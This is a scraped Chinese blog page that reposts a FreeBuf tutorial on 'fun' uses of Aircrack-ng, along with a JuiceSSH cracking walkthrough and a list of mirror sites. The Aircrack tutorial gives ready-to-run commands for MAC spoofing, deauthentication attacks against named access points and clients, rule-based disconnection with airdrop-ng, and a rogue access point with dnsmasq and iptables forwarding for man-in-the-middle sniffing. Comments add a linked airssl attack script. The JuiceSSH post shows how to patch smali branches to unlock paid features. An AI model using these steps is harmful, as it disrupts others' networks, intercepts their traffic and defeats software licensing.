china-paobao.ys168.com

http://www.rt68.cn/

http://www.hdwiki.net

http://www.cappj.cn

http://catpasswd.com/

http://www.blrock.com/

2016年10月19日星期三

跑包

2016年10月14日星期五

Aircrack除破解WiFi密码外的趣味玩法

Toggle navigation

Aircrack除破解WiFi密码外的趣味玩法

D_M2015-03-03 +19

+19

免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!

Aircrack这种屌爆了的攻击测试套件在网上居然只有用它破解WiFi密码的教程,在这里我来扒个冷门,介绍下这款杀器的其他一些有趣的玩法。

0×00:首先你需要一张usb无线网卡

ifconfig查看可以正常识别,如果不行看这里。

0×01:干坏或者不坏的事情前先修改MAC

ifconfig [INTERFACE] down#关闭网卡

#[INTERFACE]是指你的无线网卡,一般为wlan0,下不再说明

macchanger -m [MAC] [INTERFACE]#修改MAC,[MAC]是你要改为的MAC地址,后面是你的网卡

#可以macchanger –help查看帮助信息

ifconfig [INTERFACE] up#打开网卡

0×02:把无线网卡切换到监听模式





#首先ifconfig可以看见有无线网卡然后

ifconfig wlan0 down #wlan0可能需要更换为你的网卡,一般默认都为wlan0 airmon-ng #查看当前网卡情况 airmon-ng start wlan0 airmon-ng #查看是否打开成功 ifconfig wlan0 up

iwconfig mon0 #查看Mode是不是Monitor(监听模式)

停止的命令:

airmon-ng stop mon0

0×03:获取/保存当前环境的WiFi信息



airodump-ng mon0 #收集wifi范围内的所有无线信息,Ctrl+c停止

#BSSID是mac地址,PWR是信号强度,后面是收集到的数据量,CH是信道,再后面是加密方式和ESSID

#见下图

#语法:airodump-ng –channel [x] –bssid [bssid] –write [filename] [interface?mon0]

#在我的环境下,命令如下

airodump-ng --channel 11 --bssid 24:05:0F:22:EF:82 --write babylove mon0

#将会把文件保存在当前目录下,一filename-01命名的三个文件,可以不加–write和参数,将不保存



0×04:初级断网攻击

#也就是传说的Deauthentication攻击



airodump-ng --channel 11 --bssid 24:05:0F:22:EF:82 mon0#查看当前环境的WiFi连接情况aireplay-ng --deauth 10000 -a 24:05:0F:22:EF:82 -c 84:A6:C8:77:FF:F6 mon0 #对目标实现攻击

#见下图

#根据需要可以添加参数-e 11 –ignore-negative-one

#指定信道,忽略错误

#见下图



0×05:高级断网攻击

#可以自定义一个规则文件,是这个规则下的目标无法连接到WiFi网络,首先确保你的Aircrack套件中包含airdrop-ng,如下图测试:

#创建一个文件,airdeo-rules.txt,

#简单说来这个文件只保存三个参数,第一个参数a或者d,表示可以连接或者拒绝第三个参数所表示的客户机连接到第二个参数所表示的AP;

#第一个和第二个参数用/连接;

#第二个参数是AP的MAC地址,可以使any就是我们无线网卡所能监测到的所有热点;

#第二个和第三个参数用|链接;

#第三个参数是客户机的MAC地址,可以使any或者是Apple, Inc;APPLE COMPUTER;APPLE COMPUTER, INC.;Apple Computer Inc.;APPLE COMPUTER INC.;APPLE, INC等,来是的这些客户允许或者拒绝链接AP。

#创建好文件后保存在当前目录下,就是收集到的信息保存的目录中,一般为home中。

airodump-ng --write airdrop-test-file --output-format csv mon0

#收集到足够多的信息后ctrl+c

#airodump-ng 攻击并将数据保存在airdrop-test-file-01.csv的文件里

airdrop-ng -t airdrop-test-file-01.csv -r airdeo-rules.txt -i mon0

#使用airdrop攻击,调用前面收集到的信息文件,使用刚才穿件的rules规则和mon0网卡攻击。



0×06:最叼叼的部分,虚假AP/MITM攻击

#安装简单的dns服务

apt-get install dnsmasq

#确认有/etc/dnsmasq.conf,并如下写入服务规则

echo -e "interface=at0\ndhcp-range=192.168.0.50,192.168.0.150,12h" > /etc/dnsmqsq.conf

#开启AP语法:airbase-ng -e [network name] -c [channel] [interface]

airbase-ng -e fake-ap -c 6 mon0

现在应该就已经可以搜到虚假ap了,不过还连接不上。

新开启一个终端:

ifconfig at0 192.168.0.1 up

#设置iptables的转发规则

iptables --flush iptables --table nat --flush iptables --delete-chain iptables --table nat --delete-chain iptables -P FORWARD ACCEPT

#把虚假AP的无线网卡和我们正常上网的网卡关联,是连接到虚假AP的人可以上网

iptables -t nat -A POSTROUTING -o [internet interface] -j MASQUERADE iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

#开启dns服务

dnsmasq echo "1" > /proc/sys/net/ipv4/ip_forward

#如果出现Got channel -1, expected a value > 0.错误,执行:

#ifconfig wlan0 down

#也就是关掉用来开启嗅探模式的那个网卡就行

#在新的终端里执行完命令后其他终端就可以连接上虚假AP了,如下图



#然后打开Wireshark开始抓吧(注意选择at0或者你指定的哪个虚假AP的网卡),所有流量都是通过你的虚假AP走的,如下图.

还不是想抓什么抓什么,玩玩中间人不也很好~

[作者/D_M,转载请注明来自FreeBuf黑客与极客(FreeBuf.COM)]

D_M2篇文章等级:2级

这家伙太懒,还未填写个人描述!

上一篇:安全科普:利用WireShark破解网站密码下一篇:记一次Linux服务器被入侵后的检测过程

这些评论亮了

文中跳转跪了,网卡识别有问题可以参考这里:http://www.tinydawn.com/?post=42

)17(亮了

菜鸽回复

大牛, 我很穷, 我只有一个360随身wifi

问,如何让kali驱动起来?当然,重要的事,驱动起来后效果会凑合还是差劲

)11(亮了

测试回复

学习一下,我也有一个思路,先让对方断网,然后执行airssl_kali.sh,然后就可以坐等了。当然这里也有一个问题,如果别人的wifi是有密码的你还需要破解它的密码,airssl_sh.sh 如何开启一个有密码的无线热点呢?求指教?

airssl_kali.sh

https://raw.githubusercontent.com/fastlorenzo/tools/29aafb9bb70804745e7996ef5b06fab5d30c75ce/pentest/wireless/airssl/airssl_kali.sh

)10(亮了

周鸿祎回复

@ 菜鸽 360wifi信号差,驱动看使用芯片,去mediatek.com找。更推荐u盘安装kali,自带的无线网卡,信号好很多。

)10(亮了

nobita回复

输入 airbase-ng -e fake-ap -c 6 mon0 后显示

error opening tap device: No such device

try "modprobe tun"

error opening tap device: No such device

请问这是什么原因?

)9(亮了

已有 36 条评论

文中跳转跪了,网卡识别有问题可以参考这里:http://www.tinydawn.com/?post=42

亮了(17)

菜鸽 2015-03-03回复2楼

大牛, 我很穷, 我只有一个360随身wifi

问,如何让kali驱动起来?当然,重要的事,驱动起来后效果会凑合还是差劲

亮了(11)

周鸿祎 2015-03-03回复

@ 菜鸽 360wifi信号差,驱动看使用芯片,去mediatek.com找。更推荐u盘安装kali,自带的无线网卡,信号好很多。

亮了(10)

@ 菜鸽 可以尝试卸载掉360随声WiFi的软件,然后当一个无线网卡用(具体可以自行再搜索一下),看看能不能识别,信号肯定是差一点的.你可以参考周鸿祎的回复,如果不是虚拟机就不用USB的网卡了.

亮了(7)

学习了

亮了(9)

小白 2015-03-03回复4楼

我要是连你wifi,开个vpn,你咋办?

亮了(8)

@ 小白 登陆vpn时候的用户名和密码抓不到?

亮了(8)

shou 2015-03-03回复

@ heiman 你抓抓看吧 ![]()

亮了(8)

shelter135 (1级) 2015-03-08回复

然后你流量就都被vpn服务商抓了←_←

亮了(6)

M1rr0r (3级)安全!套! 2015-03-03回复5楼

0×05:高级断网攻击在kali下需要安装lorcon2,详细文章看这里https://forums.kali.org/showthread.php?1294-How-to-install-airdrop-ng-%28and-lorcon2%29 。然后把airodump-ng-oui.txt复制一份到Airdrop里。我记得黑客大曝光无线那个还有无线网络安全攻防实战进阶里有个airserv-ng远程破解wifi。那个也挺有趣的。

亮了(9)

@ M1rr0r 对对,忘记说lorcon2了.

亮了(7)

测试 2015-03-03回复6楼

学习一下,我也有一个思路,先让对方断网,然后执行airssl_kali.sh,然后就可以坐等了。当然这里也有一个问题,如果别人的wifi是有密码的你还需要破解它的密码,airssl_sh.sh 如何开启一个有密码的无线热点呢?求指教?

airssl_kali.sh

https://raw.githubusercontent.com/fastlorenzo/tools/29aafb9bb70804745e7996ef5b06fab5d30c75ce/pentest/wireless/airssl/airssl_kali.sh

亮了(10)

phithon (4级)一个想当文人的黑客~ 2015-03-03回复7楼

顶~

亮了(9)

@ phithon 谢黑阔会长大人……

亮了(9)

都不知道还有个MDK3码?

亮了(8)

yu 2015-03-03回复

真不知道,大牛快说说

亮了(7)

已经收藏 2015-03-03回复9楼

果断收藏了

亮了(7)

773783007 (1级) 2015-03-04回复10楼

我弱弱的问一句 上面那个图用的是用什么环境的啊 是java 还是 C

亮了(7)

126@126.com 2015-03-09回复

@ 773783007 java?c?你在哪里看到这些东西的?我只看到了一个终端窗口

亮了(7)

nobita 2015-03-05回复11楼

输入 airbase-ng -e fake-ap -c 6 mon0 后显示

error opening tap device: No such device

try "modprobe tun"

error opening tap device: No such device

请问这是什么原因?

亮了(9)

这就一个伪造wifi。

还有一种思路是用网桥,目的都是监听一个伪造网卡,用另一个网卡将流量导出去

亮了(8)

学习了

亮了(5)

肚腩爸爸是可爱女森不是大叔 2015-03-15回复14楼

thx

亮了(5)

那个iptables的修改重启之后会回复吗。。。为啥我感觉我网速慢了好多。。。

亮了(1)

@ CapChen 如果只是配置,没有使用service iptables save命令保存,那么重启失效

亮了(1)

M 2015-04-18回复16楼

连接虚假AP一直在获取DHCP的状态下,侦听窗口也一直徘徊在ass和reass之间。是不是哪一步有问题..?dns和iptables的转发都已经配置过了

亮了(1)

Journey在西安 2015-03-15回复17楼

thx

亮了(1)

Titus-Yinchuan 2015-03-07回复18楼

【Aircrack除破解WiFi密码外的趣味玩法】Aircrack这种屌爆了的攻击测试套件在网上居然只有用它破解WiFi密码的教程,在这里我来扒个冷门,介绍下这款杀器的其他一些有趣的玩法。详情:

亮了(1)

熊猫阿B0 2015-03-03回复19楼

自己写驱动即可

亮了(1)

Sevsea 2015-03-03回复20楼

最后的dnsmasq还是蛮好玩的=w=

亮了(1)

眼罩小怪兽 2015-03-03回复21楼

亮了(1)

LYJ_w 2015-03-03回复22楼

问一下,这套工具不能识别8188CUS的芯片,有人遇到过吗?

亮了(1)

肚腩爸爸_Oh 2015-03-15回复23楼

thx

亮了(1)

肚腩爸爸想回苏州惹 2015-03-15回复24楼

thx

亮了(1)

nodiexiaoqiang (1级) 2016-03-29回复25楼

会不会回复我呢,我的wifi不能持久连接是什莫鬼,连上断开,连上断开。。。囧了。。网卡的事吗?

亮了(0)

linxizo (1级)学习者 2016-05-08回复26楼

我的360wifi也识别不出来,请问要用什么usb无线网卡好

@ 菜鸽

亮了(0)

有人回复时邮件通知我

Copyright © 2013 WWW.FREEBUF.COM All Rights Reserved沪ICP备13033796号

2016年10月12日星期三

国内镜像网站分享

曾几何时,我们为了下载或同步某个项目的最新源码而频频遭受gw的阻拦,迫使良民不得不fq,对我们开发者来说是一大痛苦。

今天国内有优秀良知组织已经建立了国内的同步镜像网站。

下面分享一个国内做的比较全面的镜像网站,那就是大名鼎鼎的东软为我们提供的We - 开源镜像站

首先是她的官网首页:

http://mirrors.neusoft.edu.cn/

下面是目前位置东软镜像网站为我们提供的不同项目的具体镜像地址。

Centos 国内镜像同步网站

http://mirrors.neusoft.edu.cn/centos/

epel 国内镜像同步网站

http://mirrors.neusoft.edu.cn/epel/

atomic 国内镜像同步网站

http://mirrors.neusoft.edu.cn/atomic/

repoforge 国内镜像同步网站

http://mirrors.neusoft.edu.cn/repoforge/

kali 国内镜像同步网站

http://mirrors.neusoft.edu.cn/kali/

kali-security 国内镜像同步网站

http://mirrors.neusoft.edu.cn/kali-security/

kali-images 国内镜像同步网站

http://mirrors.neusoft.edu.cn/kali-images/

raspbian 国内镜像同步网站

http://mirrors.neusoft.edu.cn/raspbian/

rpi-firmware 国内镜像同步网站

http://mirrors.neusoft.edu.cn/rpi-firmware/

rpi-kernel 国内镜像同步网站

http://mirrors.neusoft.edu.cn/rpi-kernel/

ubuntu 国内镜像同步网站

http://mirrors.neusoft.edu.cn/ubuntu-releases/

archlinux 国内镜像同步网站

http://mirrors.neusoft.edu.cn/archlinux/

gentoo 国内镜像同步网站

http://mirrors.neusoft.edu.cn/gentoo/

gentoo-portage 国内镜像同步网站

http://mirrors.neusoft.edu.cn/gentoo-portage/

cpan 国内镜像同步网站

http://mirrors.neusoft.edu.cn/cpan/

pypi 国内镜像同步网站

http://mirrors.neusoft.edu.cn/pypi/

cygwin 国内镜像同步网站

http://mirrors.neusoft.edu.cn/cygwin/

eclipse 国内镜像同步网站

http://mirrors.neusoft.edu.cn/eclipse/

putty 国内镜像同步网站

http://mirrors.neusoft.edu.cn/putty/

videolan 国内镜像同步网站

http://mirrors.neusoft.edu.cn/videolan/

android 国内镜像同步网站

http://mirrors.neusoft.edu.cn/android/

qt 国内镜像同步网站

http://mirrors.neusoft.edu.cn/qt/

ldp 国内镜像同步网站

http://mirrors.neusoft.edu.cn/ldp/

东软镜像是与原项目网站同步更新的,同时在网站上也有显示每个项目的最后同步更新时间以及同步更新的状态。

大家需要时可以参考一下,不错的国内镜像网站,也欢迎推荐给朋友。

2016年10月5日星期三



JuiceSSh破解分析

JuiceSSH是一款免费的远程ssh客户端,感觉是一款挺优秀的软件,里边有一些高级功能需要购买高级版才能使用,这里便对其对高级功能的破解进行分析。

本文仅用于学习交流使用,请尊重作者,勿在网上肆意发布其破解版

这里以v2.12版为例,目的是解锁其代码片断的功能(可以把一些长的命令储存在里边,用的时候不用手打了)。

1、控制台代码片段功能解锁

未解锁之前代码片断是灰色的,无法点击。



首先通过“保持屏幕常亮”对此Dialog的代码进行定位

通过keep_screen_on再进行定位

通id定位到smali文件中



明显修改地方位于这个Activity里。然后打开此smali文件,可以看到id出现的地方





是创建一个ContextMenu,然后查阅java源码:

定位到onCreateContextMenu方法

接着看里边的内容



关键是这个setEnable方法,设置了菜单项不能点击,并且上边有个字符串拼接的句子拼接的结果是(XXXX)可以想到是未解锁前的(仅高级用户可用)这样就可以对这个if判断取反了,回到smali里边:

定位到onCreateContextMenu,然后向下找:

可以看到(和)并且有个if-eqz,直接取反改为if-nez.

然后还需要解锁管理代码片断的功能



没解锁的话点击会跳转到购买页面,那么就想到会有一个Activity的跳转,而且设置页面一般采取的是Preference。



直接去xml文件夹找,发现了setting.xml





很容易知道上边两个上锁的item是前两个,而且是自定义的Preference组件,俩个都是com.sonelli.juicessh.views.ActionPreference,直接用包名找到文件,查看源码:

看到里边有个onClick方法,并且会开启PurchaseActivity,所以对上边的if取反,回到smali文件:

把if-nez改为if-eqz,让它直接返回,不开启购买页面。

但是这样修改之后安装发现点击被锁住的菜单项不会弹出购买但是也没有反应,应该还有验证的地方,再回到ActionPreference的java源码:



发现他实现了一个接口,并且从名字就可以看出是与购买高级版有关、



进入接口发现只有一个方法,然后再回到PurchaseActivity里寻找:

看到上边有个判断,将点击的监听事件设置为了null,可以断定验证在这。



回到smali文件:

可以找到代码在这,然后修改if-eqz 为 if-nez;

这样就完成了所有的破解的工作。